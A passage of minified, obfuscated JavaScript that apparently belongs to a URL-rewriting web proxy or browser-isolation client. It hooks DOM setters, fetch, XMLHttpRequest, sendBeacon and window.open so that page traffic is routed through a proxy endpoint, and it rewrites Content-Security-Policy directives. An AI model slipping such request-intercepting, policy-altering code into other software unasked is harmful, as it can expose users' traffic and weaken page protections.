URL((0,e.sH)(n)[t(3147)]);if(t(2330)===r[t(3314)]&&t(2863)===r[t(814)])return!1}const s=i.A[t(2359)](o)[t(1228)][t(2359)][t(2282)](this);return!(0,e.Vp)(r)||s!==o[t(3545)]}catch(t){return!0}})),Zt(o,l(2009),l(3236),{get:function(){const t=l;for(var n,s=arguments[t(3350)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];const d=i.A[t(2359)](o)[t(1501)][t(2359)][t(2282)](this,...a);if(!d)return d;const h=i.A[t(2359)](o)[t(425)][t(2282)](this,t(412));if($t(o,d,h)&&(d[t(1830)]||(d[t(1830)]=!0,Y(d),lt(d),f[t(2338)](d)),Rt(d),qt(r,d)),t(3103)===(null===(n=o[t(2358)])||void 0===n?void 0:n[t(2083)]))return d;if(Bt(d)){const e=d[t(4060)][t(3413)](t(1036));for(let n=0;n<e[t(3350)];n++){const r=e[n];if(r[t(1101)][t(500)](t(363))&&r[t(1101)][t(500)](t(1046))&&r[t(1101)][t(500)](t(3199)))return d}}let m=i.A[t(2359)](o)[t(1159)][t(2359)][t(2282)](this);if(m=m&&(0,u._)(m)?(0,u.ks)(m):m,t(413)===m)return d;if((0,e.EW)(h)){const n=new URL((0,e.sH)(h)[t(3147)]);if(n[t(3314)][t(3886)](t(556))&&n[t(814)][t(500)](t(2652)))return d}return jt[t(2359)](o,d)}}),Zt(o,l(2009),l(1632),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2359)](o)[t(1159)][t(2359)][t(2282)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(3350)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2359)](o)[e(1159)][e(2954)][e(2282)](this,(0,u.md)(t),...r)}}),Zt(o,l(2009),l(412),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(1692)][t(2359)][t(2282)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]),a},set:function(t){const s=l;for(var a=arguments[s(3350)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return t[s(1716)](s(1922))?(t=Ct(t,r,o),i.A[s(2359)](o)[s(1692)][s(2954)][s(2282)](this,t,...c)):i.A[s(2359)](o)[s(1692)][s(2954)][s(2282)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3410)],baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]}),...c)}}),Zt(o,l(2009),l(2432),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2359)](o)[t(2092)][t(2359)][t(2282)](this,...n)},set:function(t){const s=l;for(var a=arguments[s(3350)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];const d=i.A[s(2359)](o)[s(1501)][s(2359)][s(2282)](this,...c);if(d&&(Y(d),lt(d),f[s(2338)](d)),!t)return i.A[s(2359)](o)[s(2092)][s(2954)][s(2282)](this,t);t=t[s(3242)]();const h=(0,e.Wq)({protectUrlContext:r,url:n.A[s(1956)]+s(537),kind:e.MN[s(747)],baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]});return t=t[s(500)](h)?Ut({_window:o,protectUrlContext:r,html:t}):s(1102)[s(2443)](At,s(3822))[s(2443)](h,s(2799))[s(2443)]((0,kt.x)().id,s(1014))+Ut({_window:o,protectUrlContext:r,html:t}),i.A[s(2359)](o)[s(2092)][s(2954)][s(2282)](this,t)}}),Zt(o,l(3090),l(408),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(3915)][t(2359)][t(2282)](this,...n);return s?zt(s):s},set:function(t){const e=l;if(!t)return i.A[e(2359)](o)[e(3915)][e(2954)][e(2282)](this,t);for(var n=arguments[e(3350)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2359)](o)[e(3915)][e(2954)][e(2282)](this,_t(r,t,i.A[e(2359)](o)[e(947)][e(2359)][e(2258)](o[e(4060)])),...s)}}),Zt(o,l(3090),l(412),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(2745)][t(2359)][t(2282)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2909)],baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]}));for(var a=arguments[s(3350)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2359)](o)[s(2745)][s(2954)][s(2282)](this,t,...c)}}),Zt(o,l(3090),l(1649),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(707)][t(2359)][t(2282)](this,...n);return Nt(s)},set:function(t){const e=l;for(var s=arguments[e(3350)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=St({protectUrlContext:r,srcset:t,endpoint:n.A[e(1956)],baseUrl:i.A[e(2359)](o)[e(947)][e(2359)][e(2258)](o[e(4060)])}),i.A[e(2359)](o)[e(707)][e(2954)][e(2282)](this,t,...a)):i.A[e(2359)](o)[e(707)][e(2954)][e(2282)](this,t,...a)}}),Zt(o,l(2295),l(2821),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(1423)][t(2359)][t(2282)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]),a},set:function(t){const s=l,a=i.A[s(2359)](o)[s(459)][s(2359)][s(2282)](this),c=i.A[s(2359)](o)[s(2251)][s(2359)][s(2282)](this),u=s(943)===a||s(457)===a&&s(755)===c?e.MN[s(1663)]:s(457)===a&&s(1036)===c?e.MN[s(747)]:e.MN[s(2909)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:u,baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]});for(var d=arguments[s(3350)],f=new Array(d>1?d-1:0),h=1;h<d;h++)f[h-1]=arguments[h];return i.A[s(2359)](o)[s(1423)][s(2954)][s(2282)](this,t,...f)}}),Zt(o,l(2295),"as",{set:function(t){const s=l;var a;const c=i.A[s(2359)](o)[s(425)][s(2282)](this,s(2821)),u=null===(a=i.A[s(2359)](o)[s(425)][s(2282)](this,s(2688)))||void 0===a?void 0:a[s(941)]();for(var d=arguments[s(3350)],f=new Array(d>1?d-1:0),h=1;h<d;h++)f[h-1]=arguments[h];if(c){const a=s(943)===u||s(457)===u&&s(755)===t?e.MN[s(1663)]:s(457)===u&&s(1036)===t?e.MN[s(747)]:e.MN[s(2909)];i.A[s(2359)](o)[s(1423)][s(2954)][s(2282)](this,(0,e.Wq)({protectUrlContext:r,url:c,kind:a,baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]}),...f)}return i.A[s(2359)](o)[s(2251)][s(2954)][s(2282)](this,t,...f)}}),Zt(o,l(2295),l(2688),{set:function(t){const s=l,a=i.A[s(2359)](o)[s(425)][s(2282)](this,s(2821)),c=i.A[s(2359)](o)[s(425)][s(2282)](this,"as");for(var u=arguments[s(3350)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];if(a){const l=s(943)===t||s(457)===t&&s(755)===c?e.MN[s(1663)]:s(457)===t&&s(1036)===c?e.MN[s(747)]:e.MN[s(2909)];i.A[s(2359)](o)[s(1423)][s(2954)][s(2282)](this,(0,e.Wq)({protectUrlContext:r,url:a,kind:l,baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]}),...d)}return i.A[s(2359)](o)[s(459)][s(2954)][s(2282)](this,t,...d)}}),Zt(o,l(939),l(408),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(2856)][t(2359)][t(2282)](this,...n);return s?zt(s):s},set:function(t){const e=l;if(!t)return i.A[e(2359)](o)[e(2856)][e(2954)][e(2282)](this,t);for(var n=arguments[e(3350)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2359)](o)[e(2856)][e(2954)][e(2282)](this,_t(r,t,i.A[e(2359)](o)[e(947)][e(2359)][e(2258)](o[e(4060)])),...s)}}),Zt(o,l(939),l(412),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(938)][t(2359)][t(2258)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(747)],baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]}));for(var a=arguments[s(3350)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2359)](o)[s(938)][s(2954)][s(2258)](this,[t,...c])}}),Zt(o,l(3416),l(3133),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(2442)][t(2359)][t(2282)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2909)],baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]}));for(var a=arguments[s(3350)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2359)](o)[s(2442)][s(2954)][s(2282)](this,t,...c)}}),Zt(o,l(3416),l(412),{get:function(){const t=l;for(var n,r=arguments[t(3350)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(2359)](o)[t(2161)])&&void 0!==n&&n[t(2359)]?i.A[t(2359)](o)[t(2161)][t(2359)][t(2258)](this,s):i.A[t(2359)](o)[t(425)][t(2282)](this,t(412));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3147)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2909)],baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]}));for(var c=arguments[s(3350)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(2359)](o)[s(2161)])&&void 0!==a&&a[s(2954)]?i.A[s(2359)](o)[s(2161)][s(2954)][s(2258)](this,[t,...u]):(i.A[s(2359)](o)[s(2854)][s(2282)](this,s(412),t),t)}},(()=>!0)),Zt(o,l(3489),l(412),{get:function(){const t=l;for(var n,r=arguments[t(3350)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(2359)](o)[t(3019)])&&void 0!==n&&n[t(2359)]?i.A[t(2359)](o)[t(3019)][t(2359)][t(2258)](this,s):i.A[t(2359)](o)[t(425)][t(2282)](this,t(412));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3147)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2909)],baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]}));for(var c=arguments[s(3350)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(2359)](o)[s(3019)])&&void 0!==a&&a[s(2954)]?i.A[s(2359)](o)[s(3019)][s(2954)][s(2258)](this,[t,...u]):(i.A[s(2359)](o)[s(2854)][s(2282)](this,s(412),t),t)}},(()=>!0)),Zt(o,l(4059),l(412),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(2731)]?i.A[t(2359)](o)[t(2731)][t(2359)][t(2258)](this,r):i.A[t(2359)](o)[t(425)][t(2282)](this,t(412));return a&&(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2909)],baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]}));for(var a=arguments[s(3350)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2359)](o)[s(2731)]?i.A[s(2359)](o)[s(2731)][s(2954)][s(2258)](this,[t,...c]):(i.A[s(2359)](o)[s(2854)][s(2282)](this,s(412),t),t)}}),Zt(o,l(4059),l(1649),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2359)](o)[t(2197)]?i.A[t(2359)](o)[t(2197)][t(2359)][t(2258)](this,n):i.A[t(2359)](o)[t(425)][t(2282)](this,t(1649));return s&&(s=Nt(s)),s},set:function(t){const e=l;for(var s=arguments[e(3350)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=St({protectUrlContext:r,srcset:t,endpoint:n.A[e(1956)],baseUrl:i.A[e(2359)](o)[e(947)][e(2359)][e(2258)](o[e(4060)])}),i.A[e(2359)](o)[e(2197)]?i.A[e(2359)](o)[e(2197)][e(2954)][e(2258)](this,[t,...a]):(i.A[e(2359)](o)[e(2854)][e(2282)](this,e(1649),t),t)):i.A[e(2359)](o)[e(2197)][e(2954)][e(2282)](this,t,...a)}}),Zt(o,l(1292),l(656),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(2261)][t(2359)][t(2258)](this,r);if(t(1183)==typeof a){const n=Array[t(3096)](a[t(725)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const r of n||[])(0,e.EW)(r)&&(a=i.A[t(2359)](o)[t(951)][t(2282)](a,r,(0,e.sH)(r)[t(3147)]))}return a}},(function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2359)](o)[t(2261)][t(2359)][t(2258)](this,r);return t(1183)==typeof a&&e.ht[t(360)]((e=>a[t(500)]("/"[t(2443)](e,"/"))))})),Zt(o,l(1292),l(2083),{get:function(){const t=l;try{if(t(802)===this[t(656)])return t(2966);const n=i.A[t(2359)](o)[t(1228)][t(2359)][t(2282)](this);if((0,e.EW)(n[t(2099)][t(2821)])){const r=(0,e.sH)(n[t(2099)][t(2821)])[t(3147)];return new URL(r)[t(2083)]}}catch(t){}for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return i.A[t(2359)](o)[t(3694)][t(2359)][t(2258)](this,r)}},(function(){const t=l;if(t(802)===this[t(656)])return!0;try{const n=i.A[t(2359)](o)[t(1228)][t(2359)][t(2282)](this);return(0,e.EW)(n[t(2099)][t(2821)])}catch(t){}return!1})),Qt(o,l(497),l(3014),(function(t,s){const a=l;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2909)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]}),i.A[a(2359)](o)[a(3927)][a(2282)](o,t,{method:a(1894),keepalive:!0,body:s,mode:a(3629)}),!0}),(function(){return arguments[l(3350)]>0})),Qt(o,l(2273),l(2874),(function(t){const e=l,n=(()=>{const e=a2f;if(!(t instanceof o[e(2165)]))return"";const n=i.A[e(2359)](o)[e(2885)][e(2359)][e(2282)](t);return(0,u._)(n)?(0,u.ks)(n):n})();if(this instanceof o[e(2165)]&&e(755)===this[e(3088)][e(941)]()&&t instanceof o[e(3466)]){const n=i.A[e(2359)](o)[e(1053)][e(2359)][e(2282)](t);i.A[e(2359)](o)[e(1053)][e(2954)][e(2282)](t,(0,ht.dv)({protectUrlContext:r,stylesheet:n}))}return n&&xt(o,n),t instanceof o[e(2009)]&&t[e(1779)](e(1632))&&xt(o,t[e(1632)]),i.A[e(2359)](o)[e(2056)][e(2282)](this,t)})),Qt(o,l(2273),l(962),(function(t){const e=l;for(var n=arguments[e(3350)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(this instanceof o[e(2165)]&&e(755)===this[e(3088)][e(941)]()&&t instanceof o[e(3466)]){const n=i.A[e(2359)](o)[e(1053)][e(2359)][e(2282)](t);return i.A[e(2359)](o)[e(1053)][e(2954)][e(2282)](t,(0,ht.dv)({protectUrlContext:r,stylesheet:n})),i.A[e(2359)](o)[e(612)][e(2282)](this,t,...s)}return i.A[e(2359)](o)[e(612)][e(2282)](this,t,...s)})),Zt(o,l(2273),l(2975),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(1053)][t(2359)][t(2282)](this,...n);return this instanceof o[t(2165)]&&t(755)===this[t(3088)][t(941)]()?(0,ht.sR)(s):s},set:function(){const t=l;let e=arguments[t(3350)]<=0?void 0:arguments[0];return this instanceof o[t(2165)]&&t(755)===this[t(3088)][t(941)]()&&(e=(0,ht.dv)({protectUrlContext:r,stylesheet:e})),i.A[t(2359)](o)[t(1053)][t(2954)][t(2282)](this,e)}}),Zt(o,l(2273),l(2002),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2359)](o)[t(947)][t(2359)][t(2258)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3147)]:a}}),Zt(o,l(3543),l(1632),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(1466)][t(2359)][t(2282)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]),a}});const p=[l(1838),l(3645),l(1400),l(1335),l(3762),l(1216),l(2654),l(2568),l(317),l(3932),l(2136),l(2849),l(1660),l(1576)][l(3042)]((t=>"."+t+"/"));Zt(o,l(3484),l(1892),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(1607)][t(2359)][t(2282)](this,...r),c=i.A[t(2359)](o)[t(1466)][t(2359)][t(2282)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3147)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(3569)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(3569)](c)||p[t(360)]((e=>c[t(500)](e)))||c[t(414)](t(1363))>=0)&&(a=0),a}}),Zt(o,l(3484),l(749),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(1440)][t(2359)][t(2282)](this,...r),c=i.A[t(2359)](o)[t(1466)][t(2359)][t(2282)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3147)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(3569)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(3569)](c)||p[t(360)]((e=>c[t(500)](e)))||c[t(414)](t(1363))>=0)&&(a=0),a}}),Qt(o,l(996),l(3851),(function(t){const e=l,n=Ut({_window:o,protectUrlContext:r,html:t});return i.A[e(2359)](o)[e(3275)][e(2282)](this,n)}));const g=[l(1642),l(1473),l(3700),l(3039)];Qt(o,l(1594),l(3569),(function(t){const e=l;return!!It(t,new URL(n.A[e(1956)])[e(3314)])||i.A[e(2359)](o)[e(3430)][e(2282)](this,t)}),(function(t){const e=l;return e(2318)!==this[e(738)]&&e(1151)!==this[e(738)]&&!!g[e(360)]((t=>It(this[e(738)],t)))})),Qt(o,l(1594),l(1631),(function(t){const n=l,r=(0,e.sH)(t)[n(3147)];return i.A[n(2359)](o)[n(1080)][n(2282)](this,r)}),(function(t,n){const r=l;return!0!==(null==n?void 0:n[r(3759)])&&!(r(1183)!=typeof t||!t[r(1716)](r(1280))&&!t[r(1716)](r(3618))||!(0,e.EW)(t))})),Zt(o,l(492),l(865),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2359)](o)[t(391)][t(2359)][t(2282)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3147)]:a}}),Qt(o,l(4040),l(990),(function(t,s){const a=l,c=t[a(3242)](),u=(()=>{const t=a;if(c[t(1716)](t(1280))||c[t(1716)](t(3618)))return(0,e.EW)(c)?c:(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(2909)],endpoint:n.A[t(1956)]});{const s=i.A[t(2359)](o)[t(947)][t(2359)][t(2258)](o[t(4060)]);return(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(2909)],baseUrl:s,endpoint:n.A[t(1956)]})}})();return i.A[a(2359)](o)[a(3498)][a(2282)](this,u,s)})),Qt(o,l(3960),l(3329),(function(t,r){const s=l;try{const a=new(o[s(2789)])(n.A[s(1956)])[s(3314)];if(s(1082)===t[s(3242)]()&&"\n"===r&&this[s(3886)](a)&&(0,e.EW)(o[s(2099)][s(2821)])){const n=new(o[s(2789)])((0,e.sH)(o[s(2099)][s(2821)])[s(3147)]);if((s(621)===n[s(3314)]||s(1380)===n[s(3314)])&&n[s(814)][s(1716)](s(372))&&n[s(814)][s(3886)](s(2690))){const e=i.A[s(2359)](o)[s(951)][s(2282)](this,t,r);return i.A[s(2359)](o)[s(951)][s(2282)](e,a,n[s(3314)])}}}catch(e){return i.A[s(2359)](o)[s(951)][s(2282)](this,t,r)}try{if((0,e.EW)(this)){const n=(0,e.sH)(this)[s(3147)];return i.A[s(2359)](o)[s(951)][s(2282)](n,t,r)}return i.A[s(2359)](o)[s(951)][s(2282)](this,t,r)}catch(e){return i.A[s(2359)](o)[s(951)][s(2282)](this,t,r)}}),(function(t,r){const i=l;try{if(i(1183)==typeof this&&(this[i(1716)](i(1280))||this[i(1716)](i(3618)))&&e.ht[i(360)]((t=>It(this,"/"[i(2443)](t,"/")))))return!0;if(i(1082)===t[i(3242)]()&&"\n"===r&&i(1183)==typeof this&&this[i(3886)](new(o[i(2789)])(n.A[i(1956)])[i(3314)]))return!0}catch(t){}return!1}),{throwError:!1}),Qt(o,l(600),l(3778),(async function(t,e){const n=l;let a,c,u;te(o,t)?({protectedInput:a,originalUrl:c,additionalHeaders:u}=await re(o,r,t)):({protectedInput:a,originalUrl:c,additionalHeaders:u}=ee(o,r,t));for(var d=arguments[n(3350)],f=new Array(d>2?d-2:0),h=2;h<d;h++)f[h-2]=arguments[h];if((r[n(605)][n(3886)](n(2701))||r[n(605)][n(3886)](n(3837)))&&(c[n(500)](n(2796))||c[n(500)](n(867)))){const{wnd:t}=function(){const t=n;let e=o,r=document;for(;e!==o[t(3545)];)try{r=e[t(3187)][t(4060)],e=e[t(3187)][t(1166)]}catch(t){break}return{wnd:e,doc:r}}();if(o!==t)return t[n(3778)][n(2282)](t,c,e,...f)}e=oe(a,e,u);const m=b(c);if(n(2622)===m||n(1240)===m){const t=new URL(c)[n(3852)][n(2359)](n(3781));!function(t,e,r,o,i){const s=n;R(t,s(1886),(arguments[s(3350)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(2954)](s(2268),e)[s(2954)](s(1193),r)[s(2954)](s(1425),o)[s(2954)](s(1191),i[s(3242)]()))}(r,window[n(3768)],n(2446),null!=t?t:"",n(1240)===m)}const p=i.A[n(2359)](o)[n(3927)][n(2282)](this,a,e,...f);if(m){const t=await p,e=await t[n(2287)]()[n(799)]();return s.A[n(781)](n(332)[n(2443)](m,")"),c,e),t}return p})),Qt(o,l(600),l(2496),(function(t,e){const n=l;if(te(o,t))throw new TypeError(n(3538));const{protectedInput:s,additionalHeaders:a}=ee(o,r,t);e=oe(s,e,a);for(var c=arguments[n(3350)],u=new Array(c>2?c-2:0),d=2;d<c;d++)u[d-2]=arguments[d];return i.A[n(2359)](o)[n(312)][n(2282)](this,s,e,...u)}),null,{throwError:!0}),Zt(o,l(600),l(3570),{get:function(){const t=l;for(var e,n=arguments[t(3350)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(2359)](o)[t(567)],d=(null===(e=c[t(2359)])||void 0===e?void 0:e[t(2282)](this,...s))||c[t(685)];return new Proxy(d,{get:function(e,n,s){const a=t;let c=e[n];if(c||a(1183)!=typeof n||(c=e[(0,u.md)(n)]),!c)return c;if(a(538)==typeof c)return i.A[a(2359)](o)[a(646)][a(2282)](c[a(3592)])[a(500)](a(3786))?c[a(3592)](e):c;if(!Bt(c))return c;if(c&&c[a(600)]&&c instanceof c[a(600)]&&c[a(634)]){const t=c[a(634)][a(860)](a(412));t&&a(2180)!==t&&a(3809)!==t&&!t[a(1716)](a(2623))||(c[a(1830)]||(c[a(1830)]=!0,Y(c[a(1166)]),lt(c[a(1166)]),f[a(2338)](c[a(1166)])),Rt(c[a(1166)]),qt(r,c[a(1166)]))}return c}})}}),Zt(o,l(600),l(1632),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2359)](o)[t(2792)][t(2359)][t(2282)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;(0,u._)(t)||(t=(0,u.md)(t));for(var n=arguments[e(3350)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2359)](o)[e(2792)][e(2954)][e(2282)](this,t,...r)}}),(0,e.Vp)(r)&&Zt(o,l(3120),l(1045),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2359)](o)[t(1179)][t(2359)][t(2282)](this,...n)},set:function(s){const a=l;if(a(644)===i.A[a(2359)](o)[a(3115)][a(2359)][a(2282)](this)[a(941)]()){var c;const o=function(r,o){const i=t;if(!(0,e.Vp)(r))throw new Error(i(1971)[i(2443)](r));if(!o||0===o[i(3350)])return;const s=function(t){const e=i;return t[e(3564)](",")[e(3042)]((t=>t[e(3615)]()))[e(3051)]((t=>t[e(3350)]>0))[e(3042)](mt)}(o);if(0===s[i(3350)])return;const a=s[i(3042)]((t=>function(t,r){const o=i,s={directives:Object[o(1281)](Object[o(1744)](r[o(689)])[o(3042)]((r=>{let[o,i]=r;const s=function(r){const o=a2f,i={"frame-ancestors":function(n){const r=a2f;return(0,e.Vp)(t)&&t[r(2271)]?[r(3618)+t[r(605)]]:n[r(3042)]((e=>bt(t,e)))},"block-all-mixed-content":function(t){const e=a2f;return n.A[e(781)]?null:[...t]},"report-uri":()=>null};return i[r]?i[r]:r[o(3886)](o(2533))?e=>(n.A[o(781)]?e[o(3042)]((t=>o(3181)===t?o(3674):t)):[...e])[o(3042)]((e=>bt(t,e))):null}(o);return s?[o,s(i)]:[o,[...i]]}))[o(3051)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[o(1717)](s[o(689)])[o(3350)]?null:s}(r,t)))[i(3051)]((t=>null!=t)),c=a[i(3042)](wt)[i(2074)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(3042)](gt)[e(3002)](", ")}(a),scriptNonce:c}}(r,s);s=null!==(c=null==o?void 0:o[a(1689)])&&void 0!==c?c:""}i.A[a(2359)](o)[a(1179)][a(2954)][a(2282)](this,s)}}),Qt(o,l(600),l(535),(function(t,s,a){const c=l;if(a){const t=a[c(3564)](",")[c(3042)]((t=>{const e=c;if(t[e(500)](e(3316))){const n=t[e(3564)]("=")[1];return e(3316)[e(2443)](_t(r,n,i.A[e(2359)](o)[e(947)][e(2359)][e(2258)](o[e(4060)])))}return t}));a=t[c(3002)](",")}if([c(3809)][c(500)](t)){const l=i.A[c(2359)](o)[c(3092)][c(2282)](this,t,s,a);return new Proxy(l,{get:function(t,s){const u=c;return u(2099)===s?new Proxy(t[u(2099)],{set:function(t,s,c){const d=u;if(d(2821)===s){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(1198)],baseUrl:i.A[d(2359)](o)[d(947)][d(2359)][d(2258)](o[d(4060)]),endpoint:n.A[d(1956)]});return K(o,l,u,a),t[s]=u}return t[s]=c}}):t[s]}})}var u;t&&c(1183)==typeof 